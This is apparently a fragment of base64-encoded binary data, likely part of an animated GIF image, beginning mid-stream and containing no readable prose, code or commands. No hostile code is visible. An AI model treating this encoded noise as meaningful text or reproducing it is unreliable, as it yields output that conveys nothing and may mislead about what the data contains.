SBeidy3XTox4z1nC9OhhBewjKh4Y8UiDw/[base64]/zXw87qLNAQMCIDCLwqJx3kVKBx8/IYLPjBGQe6rRi6wB0o61KALtNGRApFkHbRKB4rpJBk9pR4Y0GCQgrgAlBUTpcXwEVVTnvIkKAHBNsojCQUQIUk8wECTmuSveVyhJ0MhUy9jgieYFYVLMwOTy3SWlZwpc03w9BmcJnsYOlF2snRRoFWOUKi7RFaCgxLUX/b0tL0cgYBMQOfV5IlAe0YBT1cA4WTwadDNJKEJaBMCEUgzqlL1UG61nVtu2FaGJlyhCQzAQkgzQVIjaXECiSjVbxaxiC/oCh26+qgVW4KGyqVnC7CwyTJsoNJdocelp5hDTG2hhx78oo3sCocN4v/oOuq5Tga/mABa88ixpCr1jBEyjsCeekh/UWMeAPYHVrPKPElCEgookZ4mwSAAEsVhv9/QiMV25Nbw6S6uK6GrAi7wypjIqA/gOeQ8NGRLmQkFA2uRSWGLEswukQlM+AtLHcxEJivsTE0blNRl4ZRNJgz5Z9qUiwThdClwNq0EfYCLopYQZBOgM52lpVRrvxaFz/ZPtpCJoASCm5kY4lYIOUhBAFBzQ9wklMytQhVxy3AFBTz0EmggAHi9C4MPXCA6rvkCB75AaGRNggEHgNAlWMrSaFmri00SwwAiwIlmkVETZoRBGtcr0wbYVAIVAIM1pjHfsP4UDBX4xQXAUNT/UEYVqf6lxj6a2o9yiAga9zAwMaJ6RkSDaMEAaXCDIwmFOHwYjvZFgDKaV5AqTK/VOJrlxTycSnmBmCV1vQDJ+sADE/OAJjfJUFv/6gcMBFaXMiaEYYmygP55AZ5AWWakGJsVBK5lTUfOph+WcOQ/ZRYtZTEaX8S2FkL05Zl0aBr/ulKYKBxKCRK48gYnZcItVyYIBHSMFpYAZjHDGTMpSMJodBAAInyKVALV4cdpkxvXvEaHC3iVEoQIUTyPVGScAO8jBDGFJgh6cdctx6Wz5VxNsBIGIoHFFj6g4ghMutK/a7R6YDBTTtNCD77AKQNsgFSw1ndFKgDGAVjt35LE//rAKxljcRgZohZcaMX4gGrvaj1IYC9A2MJO2BsZRt+IuIBECnh27aSNyvAV/sO7LtIlMlCObXc7YjKwSa7bekuh8CDG6fbDuoNygzrIiX7xC0sDb0D6GwRZl9HMN10SPuQbZDwuR4BnFI5wAzq4zzWO8UsUXv/OwJjALehst8HBzJjWGuAIKKSDl9dy09D7oQopRD7yw+IWOCfhtgAQQhdMbkOV42blnUnNWlxeCDcr4QsMQMNyzYOGD2xhz+8fMQemIIWfIws795Koc/msHfJ4QiTSIgonpQwDgABQZ17cgV6aZnVXpwdCJQHl0nVxlEk/RQP1kR/[base64]/A454EKqbBFlQMLrXA5iSgtJwURTgcGlXZEmIZeHVB1DIh1v6A6EmhfriNUv6AQNPJVoTQNiBdrtyOEy1IcORAiE5A+GzJqDkAGvhOCV7WCd9eCdcD/[base64]/APFvV/2AV4Iv3EYNWOYNPMElQgINcmUqjVI0ek0q9ww0fAwI4KYQjpm0cYGIRgwHgoYRt5QIM0IRf+I7wCDRskSTxiI6WKQHuQypWYiX9iJlPyAQECXF9kIZlaJrj92kBGYaqKY/[base64]/onsZjV25oh4GVezJDdvoO92YAxxwVzFyEJG3o5GZdrVGBCe2pEcqpN4arjKRpEgqrkUapeiark+qpey6pVDKrukaXPsUAFTQBUngZilnpmWDpqkyCGy6Gr71pmRKGgfwUJRYHjBwBVJgBDpKnzCALGVwAdtBdC1FqTppiNayk53Qkzi5kzv5k/IQAY8qiUc0qT0ZU5jan5vKB8MAa/MlVi3gDhPAl8jQl/NyPJeIlL8DqyRJkikgED9pq7cKrcWhghzagls3i19VPQgwVpJ0oigqlSyKMTmyD63AdDUyV5eQmB9yLAWBEACQhKLAo9uwtSRmrt8ammi7pOQKrmv7/[base64]/[base64]/JrBLgewGulbTBC5IGcBAdAFQkADPdADkqCoAHgBV8AMHxABQ9k36UA56lHDNez/[base64]/LqKzbqGcZlAWYxUYZzCOxXjGwABWAdbxbC9j8stp8Au4QavkxxVU8avXC/yDOYs5BbA5cbL3vwFdkS7QDRowd2l8JiknKhgTMEwfRGLUJUhJxlxECPc7Nogkey0qTsNDVGzExIgA97Mf7i20CIxOSLa4ArNFp27bh+oRM2tGk7Zsf/Zt9G8mY/Lea7JAvJLj0qtKZcbinUlsbnEOp0UEgV68B4E9NAAbdAgeXsLotUAay8AYDgNTZwgBIx9TxqYmrK4BQLdUfCxHWvQxXHcQzmR4m7ALrZQeNNAC9cAuyqDvS8zoTcFNtMbNpDc5rrZZYPQFwLb0NAoLpzMUA0QLZC8/bixzzjHd8HT34DAYJUAUocgz/nKzikw8ZViNZK0bs0AmKes63SL/12/9J+BvVkTlrtabZ3Ia25OrZ3JbIIh63pU3ap12lIV2bI03SD/xC6CQar0wAy8nSH8eOsEGHmEEEXbDTn5ICsuADBeADHyBROgkDSTABb9ADbzCUzzLcNPzUtqyJ1G0KU30TQAmUzJDdTfU5qtsB3h1TviAHaoB1t8DEZB2qFRCGZIC8yVvFt+OBb63dcj3XRtuKTEIPG74gGXoBN1XGwvaCdWmVTRsBzANHNpDgcBzQKZES/9I7FI4JXQStj13nHBAABnE9oYDM+svffV6EF53R3trZGo3RIt4HbYHqJ97RKY7aDLzarf2aEJwCuDXjoEzbBmUqHazjrky4vf3jmAH/VEJeAAhQyy5MoT2Q3GLwUEiHsE3tfh+L0FRO3Y16D0D5uumDB0FJCvYZ6duNXiIBAusFB3KwAFDAqQUQ1mgurAjgAHeLTknwze6tvPRC6ZjgqpbGs/dN178gAfIAz9/[base64]/3VlTgtoTl9A5QIIyd5TTMX0Di/Ni4DazZb7zgEFTwNiQA8O6iPAaC3XQcbA1qHAi3g8xQz5bBHGAPF8dBIeoxMOYS6Q3iwf1QKqK2KQTRwVFjECIN1GIPK9Q/LfOq6izrYqf8gs3/[base64]/8upYgdjAwcnaytrp1VsbJBNiq2hDY2EREIvUFrEXFxNg5xhceDtsrLt2IDAxHEhx0wkI6OLTAdNImSlZeYHBctdeV1GKEf6kalpjCNFxh1PH089n34fXX5/P359gAB+htI0F/[base64]/cu3iBWYCESIAAICJlquzZ2LIcBFyceoutkjXGjGwFE5TE1ZJIrQdRYp0t0arXuluJWvWMlwRwPTKCkXYMNChkTGzVUqFrmcRHp+q5g0bDL7UGilQwDrTgQ4VzNX5YCTsiXakO0zYLq8ePX7vF8JHKL/+P4QB7evHB7K///8SjSRgRxSZJIGBA6YgkYEF8uSgSBkRAVMXexBQE1AqYfigBQuYoMQCOdlERRFFGYUUSxdIMcUEerTYAx8FTPAODQMgYEQLaFzHV1jrlGdEWz/GdZZabIViZHknDCnGcD30QANqp+m1DTcfwBCBYIL18BRUYViAxFN8eOnYLZHpEhwY/[base64]/JbcMp66AMMFNGzmQM6olprXw6hIwt0F3nEjngCwkidreoxksI9CwfpTDj8N9ZERBhikQDcGvwbbNkHACmufsYAbmyyzIRUe4IAHFrggtC1FCEAOFBZBxLUaUu6gTz+hxMm4RaUww1ErsXJAGlIMIU4E8ULFBwcwKBDBG1tko2MiffF7ZL9p7Utej/uCQOkzA5xAHZ4O79jBlRIXAMccFVvAQGEHXEBGYR6XuYtwLpRcsptvfmZIpB/bIAZooy5SHZ4yf3NAa3120oQNIJwg6M7drPbzbkEPHSn41g+HQAP/ZCCGMYyRjKI9DWo0qMQB4EIbr3SAVAzLBteG940L5OAAfQlPOdDBo7O54EmNkIc56HMPfpxjHw9RSQoucxkOvER72ssM3XAlH2DtzW/[base64]/pVJOL2w/0FxBCgIAj6GELYkBAiYcQJUVGICHaCN/BIBQVJKsHZZ89olLqAOBYhnCzwSRTtAqAAArE0fA3lPeyTACRMMYQhTsMAXVniZNcEwADl4wANykAPOZWZXC7EhDhcCkT7s8J9A7OFIDDfEkARRiBAhYhFVuMKXCIEAexBCE594OT/MgAkpGREBxvUSlShBcwv4orauMMUvWKIDZ0HAGwawFUYgQAwwyNE7dMS7bNpRHYmo6Tr22AvgGUEv3sjLqagEAwRgaQCGFAwDLNCAqDSAAQxAIyTPhAA+oKFkD4gD97o3J2BCJjII6EF06vRACqamBeYznyRWYwk+1YADflpAC//EIL8Ooq0SsIwlbxoFBQNG5mi9UEMDYjAIX9JpZYIQkgpGFQkaKHMUzARqw/YSlshKcwLym4B4dFC22nxQEngzh63ywwN58KBDpTNnSlKQBBZmBobylCcWhSBbLOagKHgrId/6tk+CAPS3FxHoQJeFuIQ2y0ALZShmkAhRmnDIiQ7qkEW5FYAiYKELHJ0cALilE06I9CZlUNEXyqiWyWglG65DgGS1sYXa3bGOsKJSj8iiM7gsiS74BQFQozTUvrQARllK6lPg8IUmwGgAAiBCC+CgB49JhjJgeABMZJAVrqqsgLcgQwdcgF/poEqto0QrJBaxCNXQLBydqADOBMX/4vMgQhJx1SujGrUGZOiip2BQQx4IG0xIgSCxyfmxkEGAtW14ljZf0YuSizc/[base64]/8VYxkFbQzAlQxc+qMEOdpBGMJURlyA7QMj3jgtpPOsCfY/CK6hS8pQe60BjtiBJJ7gAEcyBgTueTXhZttU+Jt4HvKFWCm3QlnLb+U7ZtvnjIFfzbQGAAd3Oh1d1tjOeV67nPRNXQMYt6BADDaHlPpQAk7N0TbjFRSEMxZ6TPtFzKaq5JJQOneL4wMHUy4B3KJ06S4YjWIyQL/nKV3ep3qmr8QsNY+KlePKFQVOcwrxcB6YpfDBwAchAhAM0gQbE5mQkEbCFB9B2M5i0cFeBGe1KcOADCJDGKB7YtZehVRtIQLw3VtWa13CCBg74t87OQ4N3MMDxMp5xb9aAnPAJZ/8A77YDH+Q9iLjYYpj841+98Z1YIbn+9aYAOOEf2BcPukD212nHBDggHqrEqh0Qn/[base64]/CpkHC41yAsfQSQMQBmoQA2qAMtVzbypgeoqFevdWhkNWCK5Xhq1HZP9WdYLSHEKyb7WnexwgQnXwAFbmDpWgQW9zDjxgAscnRmNkE1egQu3UfFj1ACA3fdXXiNJ3fW5GWxxVD/1AZ92XQ+GHZ+NHEj+EfszSiYCWUDTHfo4WADunEo5GBDOAEkYRdCyxKBYwBZoGgJkggGFFAwfQCDBQJdXgMHtBe+VRO2CxOzjlQKhmX/4zHNBwPlvDgSfQAmjUgh6gawWgBmRQAEmARmTQBEYBAE0xVUcTA7KlVTbYGeFjjqNRGvAAecwBWYRHYs4kJbTHTHfRbZjgbV/ACbER/z+n9obFdCiJMoULEDQucIW8oAbv1gBhMHrHMEwOOUyP4ZCRcoasJ0yhEYd1VTukEIalx4bo4QItwAFNYA5V0EGy8o9TtjbywASBeAdilHwq1FrMB1t2x2bTlwDVh5M66YiQiEV2FwAlFx/[base64]/[base64]/7ULmtRsnUf/J4sFSslETJAlmjCQePI4cIjwFU9mCZewGmbQCQcQAcvEDUjGCBdQmwRpS7mAAEmTB78ZBlp4WKUXhmE4nHeKbxX5nEBWCMoZh/s2KMFEZP3GHNN5QVqQBmXAAO71hty5HgdgKwsQiG0gnt7CLUnAWjOZiIpIBTJAfTgZn/A5qvG5ntUHiW72kyWXN72yn0UJfv35T/+pIACKEX4mRE6pf4GGFBIiYZexEUGROelSoZyQEhGxALI4ixuaCVSzJCCgBJTQCJU3og5DDQ/0AVvwi9daHu0FcHR5FnuEFrgkBi1wAXoCmLQ3efKDMPDCBzxaAD0QgvBaA4d4jV5IJjAI/wYEwGZGgHdNqpkFtG9v2CltKJqhNI/[base64]/hXIoGCsLdKCxRgMGCfOxvrkBamAME1mnJZunFFmcgqCcftqyscun97ZvhYoeH5ABDOABZsAAWnABrzl5pZBAl8ADxle0ljq3FpCp5olm6MlmUBu1hlYh/Vu1AAyfpkp99DlPQnCf+YlyrpoPYBu2SOkfXelyxgWKuso4ApIu0BV/21Ks+bcgS6GsHJqLRhB4eXsaW7Ft1IEE1BBIOKUX5IFN1JCX4bpHLkoDXmoJh4KupNZAIMA8fFCIhBkYfJC0RNAEFcC5DjCmpGdsCID/B23mr5r0uk0juwRbpVV3uw/nKYPnDebbuzXAAGVQBkr3QVQCWYbySgIZNERTWCFDF3kgp3DcANArvd5bvUKSb683ZM/[base64]/lWKfG/2+eEqVuOQEe0Aa+WwP+XAM7wGG3V8aj8A4TwH/30yjJu7EeyptwHAYb0AByrIXwQ712ar15rIb15scqOwja+8d33JAQuVhk0G9iYAQHcL4ewABPhQTr66juywGRLL9HuwCWDCKa6k5PkL8ysJ78W7WhPNRWi7XXhwK0dVu7Qh+qzMAOwcqyKra1Glyf+B88MaEOgtXxx8FxRcENsRR2a5bMegFWcgIc8AWUoADbgLmkJI/tJYwHWB7vcIDgihZ20bBeygDTTDwIOz/s4ADutqjUmHatxQBkQAZQoD0ygEm/ZD1ocn0/7UmZ9DEsg1hTrAyBirsbuRymgAQ1oAVXUP8DHlAGV3C+bcAAL7WlCXvGmIduvfEo/JMLwiFYceybFC3HeZALz2l6GS2GgIyyP8ayHp29bIHHHf00/ZYLZIAEWlAGSNC7SLABSNBZ7et3kiyIG7xaSetOichmMvCpQC3UEDW1n1ze4u2/8PmIbEaZSu21CwzVvzWrAOrVAupD5ZerFUzLr7gbFqFOYY23F0AvYnABfqAETaDXglLMbX0dcIQdXCHXW1FeKb0GaGqu0Xy5LYXM29kW0zYAAHZ2SeuYa/JCEzBW4BMyI+PdBCDZ8GzZcYLZzKlM7eA0keECSJDIHnDjV9C7VwBVfnACCDButAHNra1XfFU0NxYHb9z/hRKtkLdd0SEDP8vx269n3B/Nx9pbkXEyJ0mzARvQu4hcBjVw428hK0+iAAdw3VS0LXKgj0TcfD0tT99NBeH9v5883kWwRHqu5wCM3qYKiewdAEtNQ03Nn/Ad1Q/sH8nS3ycBLQa6UGJpEU0wA2Ddy95hRjQgixtqUpKw4NdKO9O6iz/VAh8QrnjwJHid1xdAzX09KP32AWOHJT0gBzLJfIjYJh4zKcLxAVRwfZbUPS4e7JBiqOA748UWHWsABQywAYn8AYl84+Z741oQDU8om1I4hXyFHJOCALQ923Ls5BNN0RuwY4yNeqdH5VYuJH0c0iG921teC3IMBdK9AV/c/9JI0OOMCitm3gJoft3aglFtXr+shQHuFFsPIAObDNSejOflXd55zud3Tqo4eX1OEOgKXOiGfug6JN8Ean4S/JQx9yCM/iDFugAgcQCUzsvotKwBPgEggABbgebRsx2qMc3FjCrHzLh+sYt4kNJRaOFsFfSs7oykICRGQI2BAWxFbOuIaCUOls5WhZVUQAZR7qRMI+z2llhQY+y/oQtkAFUTncg1UCg1oAjluwNQ8MURkDPzE4UBmXnZXlgcy5t5gCYRIFjhbtvirpBbGA1EhnpUfserFxd87OLmmDTKPtGK3wBI4AYLBFUMMN06Uwp2geY1PZ42wQRygBL2G2yvFf/nnfrTdU7e463nef7wqB/Khvbn601PXDvoN/TeGg9QrszoeXZQ+H0SS9kfocMJ/nEAUvAFlb7yZznNIzwBOUAviYu4sdNSIio72fBGidsB3LoFR1hB5prDs0b0Mrt6YsBgW4J2RGxm3K09nPeCZ4K1XXACYVD1Vo/1F1mnW78cyu3Z4Y4Eac8ASfLFdgEINRceDCM0NieJiR0tDAcLkJGSk5JVlpZrDpoONjZgCGobamBgnWoNGw2qq6pIG2F5ajExNg4gt7i5uri2vSCbvcCanRExKg2uDBupq8xIZm0dDDU1LUZGH0YuLh8tExdK4eIm5CYLcpAWEilJGADvAU//Tw9UDzL3XQkE+gR7/Xt7igDcgwWgwIADD/YjwDBBgi46qKBAkSMHER4YM/[base64]/QKiYTbs2JzJIajCAoiqMKgYMToCYRqMFh9010hywAULRieIMFFCaTukS/ybODuLY+IwgRoNREWrVQsWqPKpUYdTI6rSrva3YvoJt6mQjRhwyyIBvcIUKiSpmDTBwhRlIMOBBDUGIgY023HgDjjjhlMMEE+dYYEES7VAWTwAPdEjFPQ455M+ICBlk4okHIbQQQwTkE9FEFWGwkUYYjWTjjSEZpeOOPLKU048/8uQjkDCZ5FNJPh2JpEpHKumSkwyYwIFSTT0V1QEXTKDWEBwowIEfHGzxwQRhvmUEDSDQAEM22VyDRzdzxRknA9/cNUFee/XlFw2AneCCEbcQRkwEYpDWQBllIKEGhpERMZmGlwVwQi3zRRABAjbkE2IMqYAnHn2vheraL5vVRiXbbQUqg14eefhGhgognLmDbnOl4gESYoDggiI0IPGNBdQFu0AgACH5BAUyAH8ALAAAAACAAsgAAAf/gE0VghWFhoeIiYqJBxWNj44HkpOUlZaXmAoCmpuaCp+goaKjpKWmp6UoqgqqKKihKBc5srQ5B7Ozt7qYvAc6Ok7BwsPDrcbGOcnJATkBzgABAABERE1NRBZ+fjMWFibf4OEm3SYz2kpJ1U1K2ibS7/Dx8vAV8c7R+NL49/z9/gEPAgocSLCgwWMoZMgAYM4PkYQKVQkEuE5JNwtJLFgceEzgtCQpTGgbOc4CEWgBVSlcyZKlxGgALMxQ8m0GN2cPmsyAGBHFA2c6t5njdhKgypYRWQlY2qhQjRoeou4YMWJq1atUs47wsHVr1KhPw4p9WqFG2RqXLqhVcMGUjAkK/2TEnSBDh4wEePPmJYCXr18CgAMLRkOAsOHChQ3vQVO2sdnHgwoRWrQIkmVHkSL12pzpACdPoD116vSqtGnTrlKzYuWqdK3XB2TFtmWLcyUnwIjpFobwWI4HyvxJ41CNCMh158QpHyeyXbok1r40dAcT3gFp1wFcz8793fUKAepplwZ+vDPw/[base64]/[base64]/GC5MYOVbd+mll18J/AUmYWUCRqaZiy3WmCBNmNWmnJVhVuedNOupwJ6f/[base64]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[base64]/[base64]/FFTlyUKflA/YXA/o4B69lf/c3McrjPPvoPFEWiBGwBlAwkIy5W47JZTrgODNwAIoIGDCDUmc2kS1iiY8EmiD6CavAGpp4Cq4wNLIhGzlQBiwHBCXgojD6ojIaozT6ojD6/[base64]/OkDc8B/0feU33BrdiqeZOl9OPF9LcEeLNIiFXAFV4CGV2AGXFSfA9V+BiuPY9QAyGOgrjUAD4V/grmos7WogBlR+ihbYIAGE8AAG8Op1bNlktkECjCAhPGYcxJ45KOZnkGJfpJ4BEeB1ZWJJBqzpFCrKUobktBouTpVM0AEJNmrOWBxftAGwcqTO0tCbaOz+EWTwTlA1Dp7Uvqs0/q09ZVV1eCUUbicQ4SeCtEC3goC0dkD41oAD2sD51pb/diuTqZu6YYATueFfsBs4Dm3dhpZIkKWLmELfFIB0NEEXzGfMkKo3QZaXTFGBLpkfOk8EHX/[base64]/5SI4WKl4RbMGrwl67Fl+QqoA47wX7JB5AbqY+7RpWbuUiSuXLBsR57JQqgDWWga1v2mAlwSKcbeCpbhiz7maz7/[base64]/TtYDZIAEKgDHsaW2ThbJ9xvJUQYGTucT3fy/dGt13Iiv5qSvBWxtZVE7UNEV/zK4uYOwNRAGbBTPepC/TdaP+yjHExyYAwC5jzwlmoskG5vJuqYAI9QEdIEGXAKhntrCp7ovqdpInBmBrvrSsGwMhvKysUrTPOzDKroLubw/vEwpvFqKH4maJPh5DiZNbTNewgrNBraj/BVy2lxgThytNXjN9EVqJ/EOpwbV7dAP5bl8Xa2N4jwBLQADEeAD5eZkA0BlZABHDpW/coyH88y2CCADfmAUenzXVud9AzwfB+AK+xo7NZAECU0jDXyfA+N+DN3/qPEcyU0GoH54wU6GuBYbmMkTB5rr0VgWFxcAn+ziblrWqRPgwhvqgEzRmR/6yrAMCzbteKdBy/Fjy7e7C1P8xBqHzM0Q1KgJmyl4gqJX1G7DpK43iyoJjCp3gwKkixmkzNYMhOwCD4a2zZ/jK/wAxvwBEEq5Bhcg1iCQZKrFrrHFBzGABDGQqD3g1ozM2Kwlz/TsAwjAQc9SIXgNnnk9wManELAD2NhWnw18sLnDAG3EZBOc3nhIthocsfIX2bPlsH44MRyMAFCguRA+ARqtCeySJZzMqXZHPSgbw3gScG5Ww6mteK4duzgsuxdICq1hy/jzubR9tCbgkfjVcEy8/4qIptvnNZsU4NtJy3Iz6awA5qwO9nG4eA5Lq9Ww8g5S/Ysup3vQ7cXdrCLUjRQtoDEMQAOs1YflygdqAAZ58Mb6yFrnDXfpDeZNtrZgYBFHoc/jOd/03TqTaG39MocHvX4FC1p84KhwTeat1UaRKphw/GT8+TyPLFGRCscTzgBTohMiy7EJgLmcHAR0ceGLOT2IpLJ5IhqbgATVqQLeOoisCtMT2Aqy/DOKx9qvgNP4A+MtfrQuFuMLRxVDzZK7zZKgp+PWwKRFyszCXdXBCGCnUuTWOzZI3uv1peTYzORd7MXLt63LRwNw0QFQZgNzNMl5EANqUO150IdqrN5wp/92Aq5ueOAQZanmmjPf/YwUSgE7h/Aic2g7hf1ZYRDmYh7JzmMH/lnvfJBuAQoHCBAHkhqYYGAHZIAkNwOffmAGB7DRCi8XIhzpHNOgDUoXqJqZK+1vE+AAfDhbEWNlni5dAjfigJIaqy2iJV4KtFCrqX4AIyHULI9o/OUNro5ewCqbN46Csj7rva1LO/6DzkqDMyjkQW7csQi1Ry4NSc5yuedZQ1iEYeWjyxd1CrEGNNABE9BQ7Is8PTDeYaAG/kll9+ewczB/A97teg7mPjABzYYX8V23/NzmUjSJgYxQmqUVY2fIVIFaYk9/rSVlBY7v6daXjAoGXl7JdlDtQXD/AUFQAVqV3aCw8BDu0Q6/mBQPiYTXoeuzBg6bbprfA3agBipAnVOCkdQ18q8Ku7FLmimv8hfX8qz/8h/JAkfoBztQzLRPzMf82zwu3LlOi7yucj5/acSEekZONkZP7L6I9MBYvZumDdk6xjBwAmLw/AhAAy4wR+Bd+BEMRxQDBwAK0Xmf94sN5j3gdACg9vBN7mzuz+bEXOfIL/1yl5CmFQ2w2N8f2XqwsJC7sA+VznsICHxxMWB8hnyFanYMTQwKQRMMQY6OCpQKlpgMMpsTnJ+bFQcHFaKjp6ipqqujCgcKApixET16Bbd6ej0DfCwxfDFqJydrLZgKKMfKy8zN/8coyZjRztTV0dPN0NDV0goXFzng4jk5B+Xlo37qFOzt7u/w8fLz8SzqFibqQBs16v7/AAMKHEjwXpODTfL5YQGBQsOHECBGnOhwIgQg6ixq9DdDn8aJ9vwsaAIggL+PEUeoY/[base64]/1OC8KCFgkAiOpwPIaRAmBw9ogxpAgCA9xmhpNJCKLkU04EvzaTTTQ/ktKAMLkSAwAlgIHFBDLwgoZQhTcHRwxwfwhFVVIiViFUBWvmARlczPBDWTWfFiJZYbKlF1oJwwUKXABXcVUpeefn1F2FEBgbFHCgehtiITgFXVFMd9gAHHAj0NAACCDgJ3JZQSCIAAxcEQRpql6hGCSeZgKKAKbW1aVtusMSpAG8FOAWak0/lSZwaaoShBjBkrBHdoIQWys101mD/kl04jJ6jinfiRSrpePfkoIR6mGaqjgkWtIfQpQMBUVFFEdkXEEUbqdORH/Htdw8ASazqx0sDsqSRgQjmCpI6ND1YU4ML0uACAjZsxkALYMABBhm/NPWhHlPCMceIuJhoYlYoDhDWAn4EsFZNMoabFls34jjXjhWU8SNeNXjgrl9FFmmHVNZKZZlkwNmhRmQDzOEUv8flKTC/A4RxwQGSXPDlaI80XGYmm0QMMQpuVtyKaDrGKYAKlhWlCB9T8svHY50hUhxwMZCxnKHPsUzoNtIhI7M1i46zHTrdrTPpzpKSd0AAALIg9NBEF2300UgXPWCnniJkAagAxTfqQ6YC/4Rf1Amqs4AFss4q4EoFeq2rrgr6WlMADtaUQIQISEgDDWREBgZkHUblby1aYWvtktXqsUUCCQAAlw6A2yRuuDW29WAyuVVgAimlsNsuvPES1gOK1V5b55T52sGhlL8NsBkCkhEcmWQxMDBKmKx/yTpqZKJmZmuY1CSbxbPRpbHGLUg58mOSRcuvcdF6CEwYeRiCHAwuN/+yc88hOt022CTD6KI3c5ezHzx3Hx55AQQAqqje70weAE0jlIQJSrQ/vnwahTTD/LJe/U+rMql66tcEtiT22Agqm9ke0IS0oSECA5BQBIbRIX4VL2/QUpKS9pYYzOWiB2IBXALwgYLCgf8LLYirEY3c8pa5KOA9t1kXkP4ypMoBZgNSmWBVqkWZJikPEU/pwSH4gKXTSYYp+JIEA2owCTElTExG/BLElHGJTYjlNrizDcbgREUEKGtfkZlSLjzEi2WBTESXAdSfYmCHOKzMeWg8VMykN7PqKOB6cMzeKhRynijQIyB2nEemiPAzhZCvfO9oCH0GyR//pI+OWJuaQ6r2j6lZxGj4ix9BaAW2/AFGCyPApBbGBgRNZjKTaVBHAMxmkwAAwEEgkJBmTgACMBRgWqDzlxZHNC0JUrBE2PLBGmwSuI5YAC6GA+GMEqe4BSFDBuqoAI8ix653tbByaiDRLaMyJdR5Dov/XeRMDj00mV3sAgyqC0INRoFEJIIJiQ2DnRCP4RoaoYBNUaTi7mKxBh16TkqzpOY3f4HP34DhF4ZYljHSSNDqUMc6bLSOMr5RM0fhTBVNSA8L7giQiepRPSYIXwD86D1BPmQ+IHVHQ+SXBPR5yjyh+ugjJwlAVw2Ekv2TZEBGAECCzICUNzElWLCEJQdEIAJWCd6U/FXLJEnzKjLcW1a28iKwJIAI6giLBoUZwsSVqyZwqYAfvJJCvEjOmSPYATTppdQUQcspWMSmyZwkGR8Ez62RicEFajDXIQbhAOYsIuuECLvTSOIRH9QBxaIoGtzI0zREAY6IwEjNxYouGANY/wxcQeMALalhoAVNY0IVmlBkHBSO4JBjbdZXR4r+YwOmLQh7wvezVf0RkPL4KDvsMwOSeCpoQMitbiVCH936dgcBaqlMBRLJidTKpRUF4IAAMoNR4tQmRAAAHngaARuQLkkd0uIcajkismLulrisVlOdKoMAAI4khEuAjaoqwm8tyAT0KyzkfrTCZxJpXkm91hb/9RTO8LCMwv